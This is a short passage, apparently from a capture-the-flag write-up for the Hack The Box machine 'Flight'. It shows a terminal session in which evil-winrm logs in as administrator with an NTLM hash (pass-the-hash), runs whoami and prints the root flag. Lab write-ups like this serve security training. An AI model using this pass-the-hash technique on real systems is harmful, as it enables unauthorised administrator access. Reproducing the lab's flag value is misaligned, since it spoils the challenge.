 ┌──(kali㉿kali)-[~/Desktop]
└─$ evil-winrm -i flight.htb -u administrator -H 43bbfc530bab76141b12c8446e30c17c
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
flight\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type c:\users\administrator\desktop\root.txt
3d259b0c2f1b4c01904aa501d7af805c
*Evil-WinRM* PS C:\Users\Administrator\Documents>